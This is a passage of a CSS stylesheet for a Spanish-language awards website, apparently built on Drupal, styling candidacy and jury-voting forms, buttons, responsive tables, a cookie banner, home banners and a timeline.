form.confirmation .form-actions a:focus, .path-user .candidaturafiltersform .form-actions input[type=submit]:focus,
.path-user .candidaturafiltersform .form-actions a:focus, .path-candidatura .block-views-blockcandidatura-detalle .form-actions a:focus, body.path-user .user-login-form input[type=submit]:focus,
body.path-user .user-register-form input[type=submit]:focus,
body.path-user .user-pass input[type=submit]:focus, .candidatura-form .form-actions a:focus, .candidatura-form .form-actions input[type=submit]:focus, .eu-cookie-compliance-banner button:focus,
.btn-standard-banner-color:focus,
.btn-standard-banner:hover,
.btn-standard-banner:focus {
  background-color: #cb0f22;
  background: -webkit-gradient(linear, left top, left bottom, from(#cb0f22), to(#3c080d));
  background: -webkit-linear-gradient(top, #cb0f22, #3c080d);
  background: -moz-linear-gradient(top, #cb0f22, #3c080d);
  background: -o-linear-gradient(top, #cb0f22, #3c080d);
  background: linear-gradient(to bottom, #cb0f22, #3c080d);
  color: #F8F7F7;
  border: 1px solid transparent;
}

body.path-search .search-form a.search-help-link, body.path-search .search-form input[type=submit], body.path-usuarios .user-form .form-actions input[type=submit],
body.path-usuarios .user-form .form-actions a, .candidaturaevaluacionform .form-actions input[type=submit],
.candidaturaevaluacionform .form-actions a,
.candidaturavotacionjuradoform .form-actions input[type=submit],
.candidaturavotacionjuradoform .form-actions a,
.candidaturaevaluacioncomentarioform .form-actions input[type=submit],
.candidaturaevaluacioncomentarioform .form-actions a,
.candidaturavotacionadministrador-premiosform .form-actions input[type=submit],
.candidaturavotacionadministrador-premiosform .form-actions a,
form.confirmation .form-actions input[type=submit],
form.confirmation .form-actions a, .path-user .candidaturafiltersform .form-actions input[type=submit],
.path-user .candidaturafiltersform .form-actions a, .path-candidatura .block-views-blockcandidatura-detalle .form-actions a, body.path-user .user-login-form input[type=submit],
body.path-user .user-register-form input[type=submit],
body.path-user .user-pass input[type=submit], .candidatura-form .form-actions a, .candidatura-form .form-actions input[type=submit], .eu-cookie-compliance-banner button,
.btn-standard-banner-color {
  background-color: #FFC400;
  color: #1F2228;
}

.btn-standard-contenido-oscuro {
  background-color: #1F2228;
  color: #F8F7F7;
}

.btn-standard-contenido-amarillo {
  background-color: #FFC400;
  color: #1F2228;
}
.btn-standard-contenido-amarillo:hover,
.btn-standard-contenido-amarillo:focus {
  background-color: transparent;
  color: #FFC400;
  border: 1px solid #FFC400;
}

@media (min-width: 64em) {
  a.scroll-up-page {
    display: none;
    background: url(../img/iconos/icon-scroll-up-page.svg) center center no-repeat;
    position: fixed;
    bottom: 20px;
    right: 20px;
    height: 90px;
    width: 80px;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    opacity: 0.7;
  }
  a.scroll-up-page:hover, a.scroll-up-page:focus {
    opacity: 0.9;
  }
  a.scroll-up-page.visible {
    display: block;
  }
}

.path-user .block-premios a, body.path-user .tabs.primary li a,
.btn-basico-bg-gris,
.btn-basico {
  font-family: "Avenir-Black", sans-serif;
  color: #3c080d;
  text-decoration: none;
}
.path-user .block-premios a:hover, body.path-user .tabs.primary li a:hover,
.btn-basico-bg-gris:hover, .path-user .block-premios a:focus, body.path-user .tabs.primary li a:focus,
.btn-basico-bg-gris:focus,
.btn-basico:hover,
.btn-basico:focus {
  text-decoration: underline;
}

.path-user .block-premios a, body.path-user .tabs.primary li a,
.btn-basico-bg-gris {
  background-color: #f7f6f6;
  border: 1px solid #dcdcdc;
  -webkit-border-radius: 3rem;
     -moz-border-radius: 3rem;
          border-radius: 3rem;
  padding: 10px 40px;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.path-user .block-premios a:hover, body.path-user .tabs.primary li a:hover, .path-user .block-premios a:focus, body.path-user .tabs.primary li a:focus,
.btn-basico-bg-gris:hover,
.btn-basico-bg-gris:focus {
  text-decoration: none;
  background-color: #1F2228;
  color: #f7f6f6;
}

table.table-responsive {
  border-collapse: collapse;
  margin: 0;
  padding: 0;
  width: 100%;
  table-layout: fixed;
}
table.table-responsive tr {
  background-color: #f8f8f8;
  border: 1px solid #ddd;
}
table.table-responsive th,
table.table-responsive td {
  padding: 0.625em;
  text-align: left;
}
table.table-responsive thead th {
  font-size: 0.85em;
  letter-spacing: 0.1em;
  text-transform: uppercase;
}
table.table-responsive tbody th {
  font-weight: normal;
}
@media (min-width : 30em) {
  table.table-responsive.table-size-xxs {
    border: 0;
  }
  table.table-responsive.table-size-xxs thead {
    border: none;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  table.table-responsive.table-size-xxs tr {
    border-bottom: 3px solid #ddd;
    display: block;
    margin-bottom: 0.625em;
  }
  table.table-responsive.table-size-xxs td {
    border-bottom: 1px solid #ddd;
    display: block;
    font-size: 0.8em;
    text-align: right;
  }
  table.table-responsive.table-size-xxs td::before {
    content: attr(data-label);
    float: left;
    font-weight: bold;
    text-transform: uppercase;
  }
}
@media (max-width : 30em) {
  table.table-responsive.table-size-xs {
    border: 0;
  }
  table.table-responsive.table-size-xs thead {
    border: none;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  table.table-responsive.table-size-xs tr {
    border-bottom: 3px solid #ddd;
    display: block;
    margin-bottom: 0.625em;
  }
  table.table-responsive.table-size-xs td {
    border-bottom: 1px solid #ddd;
    display: block;
    font-size: 0.8em;
    text-align: right;
  }
  table.table-responsive.table-size-xs td::before {
    content: attr(data-label);
    float: left;
    font-weight: bold;
    text-transform: uppercase;
  }
}
@media (max-width: 48em) {
  table.table-responsive.table-size-sm {
    border: 0;
  }
  table.table-responsive.table-size-sm thead {
    border: none;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  table.table-responsive.table-size-sm tr {
    border-bottom: 3px solid #ddd;
    display: block;
    margin-bottom: 0.625em;
  }
  table.table-responsive.table-size-sm td {
    border-bottom: 1px solid #ddd;
    display: block;
    font-size: 0.8em;
    text-align: right;
  }
  table.table-responsive.table-size-sm td::before {
    content: attr(data-label);
    float: left;
    font-weight: bold;
    text-transform: uppercase;
  }
}
@media (max-width: 60em) {
  table.table-responsive.table-size-md {
    border: 0;
  }
  table.table-responsive.table-size-md thead {
    border: none;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  table.table-responsive.table-size-md tr {
    border-bottom: 3px solid #ddd;
    display: block;
    margin-bottom: 0.625em;
  }
  table.table-responsive.table-size-md td {
    border-bottom: 1px solid #ddd;
    display: block;
    font-size: 0.8em;
    text-align: right;
  }
  table.table-responsive.table-size-md td::before {
    content: attr(data-label);
    float: left;
    font-weight: bold;
    text-transform: uppercase;
  }
}
@media (max-width: 64em) {
  table.table-responsive.table-size-lg {
    border: 0;
  }
  table.table-responsive.table-size-lg thead {
    border: none;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  table.table-responsive.table-size-lg tr {
    border-bottom: 3px solid #ddd;
    display: block;
    margin-bottom: 0.625em;
  }
  table.table-responsive.table-size-lg td {
    border-bottom: 1px solid #ddd;
    display: block;
    font-size: 0.8em;
    text-align: right;
  }
  table.table-responsive.table-size-lg td::before {
    content: attr(data-label);
    float: left;
    font-weight: bold;
    text-transform: uppercase;
  }
}
@media (max-width: 75em) {
  table.table-responsive.table-size-xl {
    border: 0;
  }
  table.table-responsive.table-size-xl thead {
    border: none;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  table.table-responsive.table-size-xl tr {
    border-bottom: 3px solid #ddd;
    display: block;
    margin-bottom: 0.625em;
  }
  table.table-responsive.table-size-xl td {
    border-bottom: 1px solid #ddd;
    display: block;
    font-size: 0.8em;
    text-align: right;
  }
  table.table-responsive.table-size-xl td::before {
    content: attr(data-label);
    float: left;
    font-weight: bold;
    text-transform: uppercase;
  }
}
@media (max-width: 100em) {
  table.table-responsive.table-size-xxl {
    border: 0;
  }
  table.table-responsive.table-size-xxl thead {
    border: none;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  table.table-responsive.table-size-xxl tr {
    border-bottom: 3px solid #ddd;
    display: block;
    margin-bottom: 0.625em;
  }
  table.table-responsive.table-size-xxl td {
    border-bottom: 1px solid #ddd;
    display: block;
    font-size: 0.8em;
    text-align: right;
  }
  table.table-responsive.table-size-xxl td::before {
    content: attr(data-label);
    float: left;
    font-weight: bold;
    text-transform: uppercase;
  }
}

.breadcrumb {
  padding: 15px 15px;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
@media (min-width: 75em) {
  .breadcrumb {
    padding: 15px 0px;
  }
}
.breadcrumb ol {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  max-width: 1240px;
  margin: auto !important;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
     -moz-box-orient: vertical;
     -moz-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
@media (min-width : 30em) {
  .breadcrumb ol {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
       -moz-box-orient: horizontal;
       -moz-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
}
.breadcrumb ol li {
  margin-right: 10px;
  color: #1F2228;
  font-family: "Avenir-Light", sans-serif;
}
.breadcrumb ol li:before {
  padding-right: 5px;
  color: #1F2228;
}
.breadcrumb ol li a {
  color: #333;
  -webkit-transition: color linear 0.5s;
  -o-transition: color linear 0.5s;
  -moz-transition: color linear 0.5s;
  transition: color linear 0.5s;
}
.breadcrumb ol li a:hover {
  color: #1F2228;
}

.sitemap .sitemap-box ul {
  padding: 20px 50px;
  background-color: #F8F7F7;
  border: solid 1px #dcdcdc;
}
.sitemap .sitemap-box ul li {
  color: #1F2228;
  list-style: none;
}
.sitemap .sitemap-box ul li a {
  color: #333;
  -webkit-transition: color linear 0.5s;
  -o-transition: color linear 0.5s;
  -moz-transition: color linear 0.5s;
  transition: color linear 0.5s;
  text-decoration: none;
}
.sitemap .sitemap-box ul li a:hover, .sitemap .sitemap-box ul li a:focus {
  color: #FFC400;
}

.acordeon-descrip-categorias,
.acordeon-descrip-premios {
  -webkit-border-radius: 15px;
     -moz-border-radius: 15px;
          border-radius: 15px;
  border: 1px solid #dcdcdc;
  background-color: #f7f6f6;
  margin-bottom: 20px;
}
.acordeon-descrip-categorias .lista-descrip-premios,
.acordeon-descrip-premios .lista-descrip-premios {
  margin: 30px 0;
  padding: 0;
}
.acordeon-descrip-categorias .lista-descrip-premios li,
.acordeon-descrip-premios .lista-descrip-premios li {
  text-align: center;
  list-style: none;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
     -moz-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 20px 20px;
}
@media (min-width: 60em) {
  .acordeon-descrip-categorias .lista-descrip-premios li,
  .acordeon-descrip-premios .lista-descrip-premios li {
    margin-bottom: 10px;
  }
}
.acordeon-descrip-categorias .lista-descrip-premios li .column-letra,
.acordeon-descrip-premios .lista-descrip-premios li .column-letra {
  padding: 15px 0;
  border-bottom: 1px dashed #CCCCCC;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 100%;
     -moz-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}
@media (min-width: 60em) {
  .acordeon-descrip-categorias .lista-descrip-premios li .column-letra,
  .acordeon-descrip-premios .lista-descrip-premios li .column-letra {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 15%;
       -moz-box-flex: 0;
        -ms-flex: 0 0 15%;
            flex: 0 0 15%;
    max-width: 15%;
    border-right: 1px dashed #CCCCCC;
    border-bottom: none;
    padding: 0;
  }
}
.acordeon-descrip-categorias .lista-descrip-premios li .column-letra .titulo,
.acordeon-descrip-premios .lista-descrip-premios li .column-letra .titulo {
  padding: 0px 10px 10px 10px;
  font-family: "Avenir-Black", sans-serif;
  font-size: 0.9rem;
  display: block;
  text-transform: uppercase;
}
.acordeon-descrip-categorias .lista-descrip-premios li .column-descrip,
.acordeon-descrip-premios .lista-descrip-premios li .column-descrip {
  padding: 15px 0;
  border-bottom: 1px dashed #CCCCCC;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 100%;
     -moz-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}
@media (min-width: 60em) {
  .acordeon-descrip-categorias .lista-descrip-premios li .column-descrip,
  .acordeon-descrip-premios .lista-descrip-premios li .column-descrip {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 70%;
       -moz-box-flex: 0;
        -ms-flex: 0 0 70%;
            flex: 0 0 70%;
    max-width: 70%;
    border-right: 1px dashed #CCCCCC;
    border-bottom: none;
    padding: 0;
  }
}
.acordeon-descrip-categorias .lista-descrip-premios li .column-descrip .titulo,
.acordeon-descrip-premios .lista-descrip-premios li .column-descrip .titulo {
  padding: 0 20px;
  font-family: "Avenir-Black", sans-serif;
  font-size: 0.9rem;
  display: block;
  text-align: left;
  text-transform: uppercase;
}
.acordeon-descrip-categorias .lista-descrip-premios li .column-descrip .texto,
.acordeon-descrip-premios .lista-descrip-premios li .column-descrip .texto {
  padding: 10px 20px;
  display: block;
  text-align: left;
}
.acordeon-descrip-categorias .lista-descrip-premios li .column-cantidad,
.acordeon-descrip-premios .lista-descrip-premios li .column-cantidad {
  padding: 15px 0;
  border-bottom: 1px solid #CCCCCC;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 100%;
     -moz-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}
@media (min-width: 60em) {
  .acordeon-descrip-categorias .lista-descrip-premios li .column-cantidad,
  .acordeon-descrip-premios .lista-descrip-premios li .column-cantidad {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 15%;
       -moz-box-flex: 0;
        -ms-flex: 0 0 15%;
            flex: 0 0 15%;
    max-width: 15%;
    border-bottom: none;
    padding: 0;
  }
}
.acordeon-descrip-categorias .lista-descrip-premios li .column-cantidad .titulo,
.acordeon-descrip-premios .lista-descrip-premios li .column-cantidad .titulo {
  padding: 0 10px;
  font-family: "Avenir-Black", sans-serif;
  font-size: 0.9rem;
  display: block;
  text-transform: uppercase;
}
.acordeon-descrip-categorias .lista-descrip-premios li .column-cantidad .cantidad,
.acordeon-descrip-premios .lista-descrip-premios li .column-cantidad .cantidad {
  font-family: "Avenir-Black", sans-serif;
  font-size: 1.2rem;
  padding: 20px 10px;
  display: block;
}
.acordeon-descrip-categorias a.accordion-header,
.acordeon-descrip-premios a.accordion-header {
  height: initial !important;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
     -moz-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  color: #1F2228;
  font-weight: normal;
  font-family: "Avenir-Black", sans-serif;
  text-decoration: none;
  font-size: 1.2rem !important;
  padding: 4px 0 4px 40px !important;
  margin-bottom: 0 !important;
}
.acordeon-descrip-categorias a.accordion-header::after,
.acordeon-descrip-premios a.accordion-header::after {
  display: none !important;
}
.acordeon-descrip-categorias a.accordion-header .svg-inline--fa,
.acordeon-descrip-premios a.accordion-header .svg-inline--fa {
  border: none !important;
  width: 3rem !important;
  height: 3rem !important;
}
.acordeon-descrip-categorias a.accordion-header:hover, .acordeon-descrip-categorias a.accordion-header:focus,
.acordeon-descrip-premios a.accordion-header:hover,
.acordeon-descrip-premios a.accordion-header:focus {
  outline: initial !important;
  outline-color: #C40100 !important;
  outline-style: solid !important;
  outline-width: thick !important;
  color: #3c080d !important;
}
.acordeon-descrip-categorias a.accordion-header:hover .svg-inline--fa, .acordeon-descrip-categorias a.accordion-header:focus .svg-inline--fa,
.acordeon-descrip-premios a.accordion-header:hover .svg-inline--fa,
.acordeon-descrip-premios a.accordion-header:focus .svg-inline--fa {
  background-color: #3c080d !important;
}

.acordeon-descrip-categorias ul {
  list-style-type: none;
  margin-left: 30px;
  margin-top: 5px !important;
}
.acordeon-descrip-categorias ul li {
  margin-bottom: 25px;
}
.acordeon-descrip-categorias ul li:last-child {
  margin-bottom: 10px;
}
.acordeon-descrip-categorias ul li::before {
  content: "•";
  color: #3c080d;
  font-weight: bold;
  display: inline-block;
  width: 1em;
  margin-left: -1em;
}

.eu-cookie-compliance-banner {
  padding: 25px 50px 25px 50px;
  background-color: #1F2228;
}
.eu-cookie-compliance-banner h2 {
  font-size: 2rem;
}
.eu-cookie-compliance-banner p {
  font-size: 1rem;
  font-weight: normal;
}
.eu-cookie-compliance-banner button {
  font-size: 1rem;
  -webkit-box-shadow: none;
     -moz-box-shadow: none;
          box-shadow: none;
  background-image: none;
  text-shadow: none;
}
.eu-cookie-compliance-banner button.eu-cookie-withdraw-button {
  display: none;
}
.eu-cookie-compliance-banner *:focus {
  outline: thick solid #FF2F2F !important;
}
.eu-cookie-compliance-banner .eu-cookie-compliance-categories-buttons {
  max-width: 100%;
  float: none;
  text-align: center;
}
@media (min-width: 48em) {
  .eu-cookie-compliance-banner .eu-cookie-compliance-categories-buttons {
    max-width: 60%;
    float: left;
  }
}
.eu-cookie-compliance-banner .eu-cookie-compliance-has-categories {
  float: none;
  display: inline-block;
  text-align: center;
  width: 100%;
  max-width: 100%;
}
.eu-cookie-compliance-banner .eu-cookie-compliance-has-categories button {
  margin: 1em auto;
}
@media (min-width: 48em) {
  .eu-cookie-compliance-banner .eu-cookie-compliance-has-categories {
    float: right;
    max-width: initial;
    width: initial;
  }
}

.messages {
  max-width: 1024px !important;
  margin: 20px auto;
}
body.path-user .messages {
  max-width: 1240px !important;
}
.messages.messages--error {
  border-color: #b30000;
}

.banner-home {
  background: url(../img/home/bg-banner-prin-home.png) center bottom no-repeat #1F2228;
  color: #F8F7F7;
  text-align: center;
  padding: 20px 20px;
}
@media (min-width : 30em) {
  .banner-home {
    padding: 50px 50px;
  }
}
.banner-home p {
  margin: 0;
}
.banner-home .banner-header .linea-1 {
  font-size: 2rem;
  font-family: "Avenir-Black", sans-serif;
}
@media (min-width : 30em) {
  .banner-home .banner-header .linea-1 {
    font-size: 4rem;
  }
}
.banner-home .banner-header .linea-2,
.banner-home .banner-header .linea-3 {
  font-size: 2rem;
  font-family: "Avenir-Light", sans-serif;
  line-height: 1;
}
@media (min-width : 30em) {
  .banner-home .banner-header .linea-2,
  .banner-home .banner-header .linea-3 {
    font-size: 4rem;
  }
}
.banner-home .banner-content {
  margin: 24px;
  font-family: "Avenir-Light", sans-serif;
}
.banner-home .banner-enlace {
  margin-top: 30px;
}
.banner-home .banner-enlace a {
  margin: 0 0.5rem 20px 0.5rem;
}
.banner-home .banner-estado-convocatoria {
  margin-top: 20px;
}
.banner-home .banner-estado-convocatoria .estado-on,
.banner-home .banner-estado-convocatoria .estado-off {
  height: 16px;
  width: 16px;
  background-color: #bbb;
  margin-right: 5px;
  position: relative;
  top: 8px;
  -webkit-border-radius: 50%;
     -moz-border-radius: 50%;
          border-radius: 50%;
  display: inline-block;
}
.banner-home .banner-estado-convocatoria .estado-on {
  background-color: #78FF36;
}

.banner-jurado {
  background: #1F2228;
  color: #F8F7F7;
}
.banner-jurado .container {
  padding: 35px 50px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}
.banner-jurado .container .banner-logo {
  text-align: center;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 100%;
     -moz-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}
.banner-jurado .container .banner-logo img {
  max-width: 100%;
  margin-top: 30px;
}
@media (min-width: 60em) {
  .banner-jurado .container .banner-logo {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
       -moz-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .banner-jurado .container .banner-logo img {
    max-width: 300px;
    margin-top: 0;
  }
}
.banner-jurado .container .banner-content {
  padding: 0;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 100%;
     -moz-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}
@media (min-width: 60em) {
  .banner-jurado .container .banner-content {
    padding: 0 30px 0 110px;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 75%;
       -moz-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
}
.banner-jurado h2, .banner-jurado h3 {
  font-family: "Avenir-Black", sans-serif;
  font-size: 2.5rem;
  margin: 15px 0 0 0;
}

.banner-intro .container {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  padding: 20px 25px;
}
@media (min-width: 60em) {
  .banner-intro .container {
    padding: 50px 50px;
  }
}
.banner-intro .container .banner-logo {
  text-align: center;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 100%;
     -moz-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}
.banner-intro .container .banner-logo img {
  max-width: 100%;
  margin-top: 30px;
}
@media (min-width: 60em) {
  .banner-intro .container .banner-logo {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 30%;
       -moz-box-flex: 0;
        -ms-flex: 0 0 30%;
            flex: 0 0 30%;
    max-width: 30%;
  }
  .banner-intro .container .banner-logo img {
    max-width: 400px;
    margin-top: 0;
  }
}
.banner-intro .container .banner-content {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 100%;
     -moz-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}
@media (min-width: 60em) {
  .banner-intro .container .banner-content {
    padding: 0 70px;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 70%;
       -moz-box-flex: 0;
        -ms-flex: 0 0 70%;
            flex: 0 0 70%;
    max-width: 70%;
  }
}
.banner-intro .container .banner-content .acciones {
  margin-top: 35px;
}
.banner-intro h2 {
  font-family: "Avenir-Black", sans-serif;
  font-size: 2rem;
  margin-bottom: 40px;
}

.banner-agradecimientos .container {
  text-align: center;
  padding: 50px 50px;
}
.banner-agradecimientos .container .banner-logo {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
     -moz-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 30px 0 40px 0;
}
.banner-agradecimientos .container .banner-logo a {
  margin: 0 15px;
}
.banner-agradecimientos .container .banner-logo a img {
  max-width: 230px;
}

.banner-cartel-info {
  margin: 10px 0 80px 0;
}
.banner-cartel-info .container {
  padding: 20px 50px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  max-width: 700px;
}
.banner-cartel-info .container .banner-logo {
  text-align: center;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 100%;
     -moz-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}
@media (min-width: 60em) {
  .banner-cartel-info .container .banner-logo {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 20%;
       -moz-box-flex: 0;
        -ms-flex: 0 0 20%;
            flex: 0 0 20%;
    max-width: 20%;
  }
}
.banner-cartel-info .container .banner-content {
  padding: 0 15px;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 100%;
     -moz-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}
@media (min-width: 60em) {
  .banner-cartel-info .container .banner-content {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 80%;
       -moz-box-flex: 0;
        -ms-flex: 0 0 80%;
            flex: 0 0 80%;
    max-width: 80%;
  }
}

.banner-linea-temporal {
  margin: 80px 0 60px 0;
}
.banner-linea-temporal h2, .banner-linea-temporal h3 {
  font-family: "Avenir-Black", sans-serif;
  font-size: 2rem;
  margin-bottom: 45px;
  text-align: center;
}
.banner-linea-temporal .horizontal-timeline {
  border-left: 4px solid #FFC400;
  margin-left: 40px;
}
@media (min-width: 64em) {
  .banner-linea-temporal .horizontal-timeline {
    border-top: 4px solid #FFC400;
    border-left: none;
  }
}
.banner-linea-temporal .horizontal-timeline .wrapper-horizontal-timeline {
  margin: 0 auto;
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
     -moz-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin-bottom: 35px;
  padding: 0;
}
@media (min-width: 64em) {
  .banner-linea-temporal .horizontal-timeline .wrapper-horizontal-timeline {
    max-width: 800px;
  }
}
.banner-linea-temporal .horizontal-timeline .wrapper-horizontal-timeline li {
  position: relative;
  text-align: left;
  padding: 0 0 0 20px;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 100%;
     -moz-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}
@media (min-width: 64em) {
  .banner-linea-temporal .horizontal-timeline .wrapper-horizontal-timeline li {
    text-align: center;
    top: -12px;
    padding: 0;
  }
}
@media (min-width: 64em) {
  .banner-linea-temporal .horizontal-timeline .wrapper-horizontal-timeline li {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 22%;
       -moz-box-flex: 0;
        -ms-flex: 0 0 22%;
            flex: 0 0 22%;
    max-width: 22%;
  }
}
.banner-linea-temporal .horizontal-timeline .wrapper-horizontal-timeline li .bola {
  height: 16px;
  width: 16px;
  background-color: #FFC400;
  border: 1px solid #FFC400;
  margin-right: 5px;
  position: relative;
  -webkit-border-radius: 50%;
     -moz-border-radius: 50%;
          border-radius: 50%;
  display: inline-block;
  top: 50px;
  left: -30px;
}
.banner-linea-temporal .horizontal-timeline .wrapper-horizontal-timeline li .bola.activa {
  background-color: #1F2228;
  border: 3px solid #1F2228;
}
@media (min-width: 64em) {
  .banner-linea-temporal .horizontal-timeline .wrapper-horizontal-timeline li .bola {
    top: 2px;
    left: 0;
  }
}
.banner-linea-temporal .horizontal-timeline .wrapper-horizontal-timeline li .fecha {
  font-family: "Avenir-Black", sans-serif;
  font-size: 1rem;
  margin: 10px 0 0 0;
}
.banner-linea-temporal .horizontal-timeline .wrapper-horizontal-timeline li .texto {
  font-family: "Avenir-Light", sans-serif;
  font-size: 1rem;
  margin: 10px 0 0 0;
}
.banner-linea-temporal .horizontal-timeline .wrapper-horizontal-timeline li::marker {
  color: transparent;
}

.banner-categorias h2, .banner-categorias h3 {
  font-family: "Avenir-Black", sans-serif;
  font-size: 2rem;
  margin-bottom: 45px;
  text-align: center;
}
@media (min-width: 60em) {
  .banner-categorias .banner-categorias-bloques {
    position: relative;
    top: 200px;
    margin-top: -200px;
    margin-bottom: 100px;
  }
}
.banner-categorias .banner-categorias-bloques ul {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
     -moz-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 0 15px;
}
@media (min-width: 60em) {
  .banner-categorias .banner-categorias-bloques ul {
    padding: 0 30px;
  }
}
.banner-categorias .banner-categorias-bloques ul li {
  background-color: white;
  text-align: center;
  list-style: none;
  margin-bottom: 20px;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 100%;
     -moz-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}
@media (min-width: 60em) {
  .banner-categorias .banner-categorias-bloques ul li {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 49%;
       -moz-box-flex: 0;
        -ms-flex: 0 0 49%;
            flex: 0 0 49%;
    max-width: 49%;
  }
}
@media (min-width: 64em) {
  .banner-categorias .banner-categorias-bloques ul li {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 22%;
       -moz-box-flex: 0;
        -ms-flex: 0 0 22%;
            flex: 0 0 22%;
    max-width: 22%;
  }
}
.banner-categorias .banner-categorias-bloques ul li .icono img {
  max-height: 75px;
  margin-top: 50px;
